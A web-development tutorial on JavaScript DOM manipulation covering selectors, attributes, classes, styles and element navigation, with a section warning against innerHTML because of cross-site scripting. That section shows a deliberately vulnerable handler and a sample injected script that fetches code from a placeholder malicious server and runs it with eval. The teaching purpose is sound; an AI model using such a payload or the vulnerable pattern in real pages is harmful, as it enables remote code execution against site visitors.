DOM Manipulation
Overview
When a web page loads, the browser creates the Document Object Model (DOM).
- DOM represents the page as a structured tree
- It lets JavaScript access and modify HTML elements
- The
documentobject is how JavaScript interacts with the DOM
For more information, please see Document Object Model (DOM).
Selecting Elements
We can use selectors to choose elements of the DOM and manipulate them.
getElementsByTagNameselects elements by tag namegetElementsByClassNameselects elements by class namegetElementByIdselects an element by ID
These selectors are useful, but they return collections instead of single elements (except for getElementById).


This sample HTML will be used for the succeeding examples.
In the example below, we can use selectors to access headers and classes.
Query Selectors
Query selectors are more flexible and work like CSS selectors.
querySelectorselects the first matching elementquerySelectorAllselects all matching elements
Example:
let heading = document.querySelector("h1");
let items = document.querySelectorAll("li");
In this example, we have a list defined in the HTML. When we use querySelector on lists, it only retrieves the first item it sees. On the other hand, querySelectorAll will retrieve all the items.

Check Browser Compatibility
Before using features, it's good practice to check browser support.
querySelectorandquerySelectorAllare widely supported- Use Can I Use to check compatibility
Getting Attributes
We can get and modify attributes of elements.
getAttributeretrieves an attribute valuesetAttributeupdates an attribute
In this example, the object is retrieved using querySelector, and its attribute is then accessed. The attribute can also be modified using setAttribute, but this only updates the element in the DOM, not the original HTML file.
Updating a Class

This sample HTML will be used for the succeeding examples.
To set the value of a class in the DOM, use querySelector with textContent. In the example below, we change the text inside the .description class:
document.querySelector(".description").textContent = "These are the course list for the 2020 curriculum";
Note that this will change the value of the class in the DOM but it will not modify the original HTML file.

We could also set the value of an input, usingvalue:
document.querySelector('.guess').value = 15;
Changing Styles
We can modify styles directly or use classes.
element.style.propertyupdates styles inlineclassNamechanges the entire classclassList.add/remove/togglemanages multiple classes
Using classList is better than modifying inline styles since it keeps structure separate from design.
document.querySelector("h1");
document.querySelector("h1").style.background = "yellow";    // Inline style

document.querySelector("h1").className = "large";       // Replaces all classes
document.querySelector("h1").classList.add("arial");     // Adds a class
document.querySelector("h1").classList.remove("red"); // Removes a class
document.querySelector("h1").classList.toggle("red");  // Toggles a class
Note that the changes made in the console only update the DOM and do not modify the original HTML. As a result, refreshing the page will revert all changes to the original settings defined in the HTML file.
Changing Content with innerHTML (DANGEROUS)
You can update an element’s content using innerHTML, but this is risky because it exposes your page to Cross-Site Scripting (XSS) attacks.
XSS (Cross-Site Scripting) occurs when attackers inject malicious scripts into your page. Since innerHTML treats user input as actual HTML, it can execute harmful code.
The Security Risk
Below are examples of vulnerable files:
The HTML file is a basic webpage that includes an input field for searching courses and a button to trigger the search.
On the other hand, the Javascript code contains:
document.querySelector(".search-course").addEventListener("click", function () {
  let userInput = document.querySelector(".course-id-input").value;
  let courseDetails = document.querySelector("#course-details");

  // Vulnerable to XSS: Using innerHTML
  courseDetails.innerHTML = `You searched for: ${userInput}`;
});
Malicious Input Example
Below is sample malicious code:
<script>
  fetch('http://malicious-server.com/malicious-script.js')
    .then(response => response.text())
    .then(data => {
      eval(data); // Dangerous: executes downloaded malicious code
    });
</script>
If an attacker enters this in the input field, innerHTML will interpret it as valid HTML.
- The injected
<script>tag runs immediately when added to the page. - It fetches JavaScript from a rogue server (
http://malicious-server.com/malicious-script.js). - The downloaded code executes using
eval(). - This allows the attacker to steal data, install malware, or compromise the system.
Note: Modern browsers have built-in XSS protection that blocks some malicious scripts, but relying on it is not a safe security practice.
DON'T USE innerHTML
To prevent XSS attacks, always sanitize user input and avoid using innerHTML for displaying user data. Instead, use safer alternatives like textContent or create elements dynamically with createElement() and appendChild(). Always validate and sanitize data before inserting it into the DOM.
let safeUserInput = document.createTextNode(userInput);   // Converts input into plain text
courseDetails.appendChild(safeUserInput);                 // Safely adds text to the DOM
This ensures the input is treated as plain text, preventing execution of harmful scripts.
Parent and Child Elements
Sample Files: Github
You can find an element's parent and children using parentElement and children.
let item = document.querySelectorAll("li")[1];    // Selects the second <li>
console.log(item.parentElement);                  // Gets the parent <ul>
console.log(item.parentElement.parentElement);    // Gets the <body>
console.log(document.body.children);              // Lists all body children
This helps in dynamically modifying specific parts of the page.
parentElementmoves up one level in the hierarchychildrenretrieves all child elements
Caching Selectors
Re-selecting elements repeatedly slows down performance. Instead, store them in variables.
var header = document.querySelector("h1");
header.innerHTML = "Cached H1";
Caching selectors reduces unnecessary lookups and improves efficiency.
- The browser looks up
<h1>once and stores it - Anytime the
h1is needed, the browser doesn't have to check the DOM - Instead it'll just check the variables
- Any future changes use the stored reference